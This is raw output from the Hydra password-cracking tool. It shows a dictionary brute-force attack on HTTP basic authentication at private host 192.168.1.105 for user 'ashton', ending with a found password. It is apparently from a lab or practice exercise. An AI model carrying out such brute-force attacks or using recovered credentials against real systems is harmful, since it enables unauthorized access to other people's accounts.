 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-28 23:58:25